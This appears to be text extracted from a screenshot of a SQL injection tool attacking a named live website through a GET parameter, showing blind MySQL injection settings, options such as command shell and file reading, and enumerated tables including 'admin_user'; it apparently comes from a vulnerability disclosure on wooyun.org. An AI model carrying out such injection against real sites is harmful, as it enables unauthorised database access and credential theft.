 Target: http://www.591wed.com/Tuangou/index.php?id=91
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: MySQL Blind Method: GET Type: String
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
591wed
bbs_activities_sign
bbs_activities_ips
admin_user
Auspicious_day
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Tables Clear Log
Table Name: bbs_activities_sign
www.wooyun.org